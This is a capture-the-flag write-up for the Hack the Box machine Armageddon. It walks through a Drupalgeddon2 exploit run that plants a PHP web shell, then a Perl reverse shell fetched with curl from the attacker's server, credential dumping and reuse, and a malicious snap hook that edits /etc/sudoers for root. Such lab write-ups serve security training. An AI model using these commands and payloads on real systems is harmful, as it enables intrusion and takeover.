Hack the Box Armageddon Writeup

Introduction
Armageddon is an Easy level box, and it was about as standard as standard can be. The initial foothold was straight a forward Drupal exploit, and the name of the box is a massive hint (Druppalgeddon2). After gaining the initial foothold, enumerating MySQL and credential stuffing gains us user privileges. All of this is pretty basic. The privilege escalation is achieved through snap, which was interesting to me since I’d never done this before. It was not difficult to identify or exploit though.
Information Gathering
Port Scan: nmapAutomator
We begin our reconnaissance by running nmapAutomator via sudo ./nmapAutomator.sh 10.10.10.233 All. Among many other things, this runs our port scans with increasing comprehensiveness.
Making a script scan on all ports

Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-10 11:47 EDT
Nmap scan report for 10.10.10.233
Host is up (0.083s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
|   2048 82:c6:bb:c7:02:6a:93:bb:7c:cb:dd:9c:30:93:79:34 (RSA)
|   256 3a:ca:95:30:f3:12:d7:ca:45:05:bc:c7:f1:16:bb:fc (ECDSA)
|_  256 7a:d4:b3:68:79:cf:62:8a:7d:5a:61:e7:06:0f:5f:33 (ED25519)
80/tcp open  http    Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
|_http-generator: Drupal 7 (http://drupal.org)
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.4.16
|_http-title: Welcome to  Armageddon |  Armageddon

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.51 seconds
The open ports on the machine are 22 and 80. These are all we’ll need to proceed through the rest of the box. Let’s take a look at what’s on the web port.
Port 80

Nmap has indicated already that it’s a Drupal 7 site.

Figure 1: Nice little chicken drawing

We can view the CHANGELOG.txt file to get a more specific version number. In this case it is on version 7.56.

Figure 2: Druapl version via CHANGELOG.txt

Running a quick searchsploit drupal reveals that versions 7.58 and below are susceptible to Drupalgeddon2, a remote code execution exploit.

Figure 3: Searchsploit reveals this site may be suseptable to Drupalgeddon2.
Exploitation
Initial foothold
To gain our initial foothold on the machine we’ll use the exploit above. The first order of business is to add 10.10.10.233 to our /etc/hosts file as armageddon.htb. After this we’ll install the required gem dependency via sudo gem install highline. After we transfer the exploit to the home directory, we’ll execute it.
┌──(kali㉿kali)-[~]
└─$ ruby 44449.rb http://armageddon.htb
ruby: warning: shebang line ending with \r may cause problems
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://armageddon.htb/
--------------------------------------------------------------------------------
[+] Found  : http://armageddon.htb/CHANGELOG.txt    (HTTP Response: 200)
[+] Drupal!: v7.56
--------------------------------------------------------------------------------
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[!] Result : Clean URLs disabled (HTTP Response: 404)
[i] Isn't an issue for Drupal v7.x
--------------------------------------------------------------------------------
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo DMGWWYDY
[+] Result : DMGWWYDY
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
[*] Testing: Existing file   (http://armageddon.htb/shell.php)
[i] Response: HTTP 404 // Size: 5
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
--------------------------------------------------------------------------------
[i] Fake PHP shell:   curl 'http://armageddon.htb/shell.php' -d 'c=hostname'
armageddon.htb>> whoami
apache
The web shell above isn’t great, so we’ll simply use it to download and execute a reverse shell. In this machine’s case, we determined a Perl shell worked well.
Below we see the commands to transfer the shell to our attacking machine’s Apache server, and start the server. The last vim command includes modifying the listening IP and port.
┌──(kali㉿kali)-[/var/www/html]
└─$ sudo cp /usr/share/webshells/perl-reverse-shell.pl /var/www/html/perl-reverse-shell.pl
┌──(kali㉿kali)-[/var/www/html]
└─$ sudo service apache2 start

┌──(kali㉿kali)-[/var/www/html]
└─$ sudo vim perl-reverse-shell.pl
We’ve modified the following portion of perl-reverse-shell.pl,
# Where to send the reverse shell.  Change these.
my $ip = '10.10.14.3';
my $port = 443;
First we start a Netcat listener on port 443 of the attacking machine via sudo nc -lnvp 443, and then use the web shell we’ve achieved on the victim machine to download and execute our perl reverse shell,
Victim downloads and executes reverse shell.
armageddon.htb>> curl http://10.10.14.3/perl-reverse-shell.pl --output shell.pl
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  3712  100  3712    0     0   4141      0 --:--:-- --:--:-- --:--:--  4138
armageddon.htb>> perl shell.pl
Content-Length: 0
Connection: close
Content-Type: text/html

Content-Length: 40
Connection: close
Content-Type: text/html

Sent reverse shell to 10.10.14.3:443<p>
armageddon.htb>>
Attacker catches shell.
┌──(kali㉿kali)-[/var/www/html]
└─$ sudo nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.233] 34110
 19:18:10 up  2:32,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
Linux armageddon.htb 3.10.0-1160.6.1.el7.x86_64 #1 SMP Tue Nov 17 13:59:11 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
/
apache: cannot set terminal process group (-1): Inappropriate ioctl for device
apache: no job control in this shell
apache-4.2$
User Flag
The first thing to check after compromising a web application is often the content of its database. We’ll examine Drupal’s settings.php file to view the database credentials,
$databases = array (
  'default' =>
  array (
    'default' =>
    array (
      'database' => 'drupal',
      'username' => 'drupaluser',
      'password' => 'CQHEy@9M*m23gBVj',
      'host' => 'localhost',
      'port' => '',
      'driver' => 'mysql',
      'prefix' => '',
    ),
  ),
);
Now, logging into MySQL with username drupaluser and password CQHEy@9M*m23gBVj allows us to dump the users table and view the password hashes.
apache-4.2$ mysql -u drupaluser -p drupal
mysql -u drupaluser -p drupal
Enter password: CQHEy@9M*m23gBVj
select * from users;
exit();
ERROR 1064 (42000) at line 2: You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near 'exit()' at line 1
uid     name    pass    mail    theme   signature       signature_format        created access  login   status  timezone        language        picture init    data
0                                               NULL    0       0       0       0       NULL            0               NULL
1       brucetherealadmin       $S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURt admin@armageddon.eu                     filtered_html   1606998756      1607077194      1607076276      1       Europe/London           0       admin@armageddon.eu        a:1:{s:7:"overlay";i:1;}
apache-4.2$
We see brucetherealadmin has a hash of $S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURt. We can drop this hash into a file called armageddon.hash and try to crack it with John and the rockyou.txt wordlist.

Figure 4: Cracking the password hash for brucetherealadmin.
As we can see above, the password that brucetherealadmin uses to login to Drupal is booboo. If we attempt the to use those same credentials to ssh into the server, we’ll see that it’s successful.

Figure 5: User flag by brucetherealadmin’s credential reuse.
Root Flag
Running lse.sh reveals that we’re able to execute /usr/bin/snap install * via sudo without a password.

Figure 6: We are able to execute /usr/bin/snap install * snap packages via sudo with no password.
To exploit this we’ll use fpm to craft a malicious snap package. On our attacking machine we’ll first install fpm.
──(kali㉿kali)-[/var/www/html]
└─$ sudo gem install --no-document fpm                                                                                                                                                                                                 1 ⨯
Fetching arr-pm-0.0.10.gem
Fetching io-like-0.3.1.gem
Fetching backports-3.21.0.gem
Fetching ruby-xz-0.2.3.gem
Fetching cabin-0.9.0.gem
Fetching childprocess-0.9.0.gem
Fetching clamp-1.0.1.gem
Fetching stud-0.0.23.gem
Fetching git-1.8.1.gem
Fetching fpm-1.12.0.gem
Fetching insist-1.0.0.gem
Fetching mustache-0.99.8.gem
Fetching dotenv-2.7.6.gem
Fetching pleaserun-0.0.32.gem
Successfully installed cabin-0.9.0
Successfully installed backports-3.21.0
Successfully installed arr-pm-0.0.10
Successfully installed clamp-1.0.1
Successfully installed childprocess-0.9.0
Successfully installed io-like-0.3.1
Successfully installed ruby-xz-0.2.3
Successfully installed stud-0.0.23
Successfully installed mustache-0.99.8
Successfully installed insist-1.0.0
Successfully installed dotenv-2.7.6
Successfully installed pleaserun-0.0.32
Successfully installed git-1.8.1
Successfully installed fpm-1.12.0
14 gems installed
As per the GTFObin’s instructions we craft the packet. We’ll modify the command in those instructions to be COMMAND="echo 'brucetherealadmin ALL=(ALL) NOPASSWD:/bin/bash' >> /etc/sudoers", so that brucetherealadmin can sudo with no password at all. We then transfer this package to our Apache server’s directory as oh.snap.
┌──(kali㉿kali)-[~]
└─$ COMMAND="echo 'brucetherealadmin ALL=(ALL) NOPASSWD:/bin/bash' >> /etc/sudoers"
cd $(mktemp -d)
mkdir -p meta/hooks
printf '#!/bin/sh\n%s; false' "$COMMAND" >meta/hooks/install
chmod +x meta/hooks/install
fpm -n xxxx -s dir -t snap -a all meta
Created package {:path=>"xxxx_1.0_all.snap"}

┌──(kali㉿kali)-[/tmp/tmp.CkDpHzKVN8]
└─$ sudo mv xxxx_1.0_all.snap /var/www/html/oh.snap

┌──(kali㉿kali)-[/tmp/tmp.CkDpHzKVN8]
└─$

Now, after downloading oh.snap we execute sudo /usr/bin/snap install oh.snap --dangerous --devmode to install the package. This will allow brucetherealadmin to execute sudo /bin/bash and get us a root shell.

Figure 7: Installing oh.snap allows us to sudo with no password to gain a root shell.
Conclusion
This box was fairly entertaining, and very straight forward. Sometimes I don’t mind an easy one at all. Obviously the way that the root shell is achieved should be cleaned up if we cared at all about hiding our tracks :).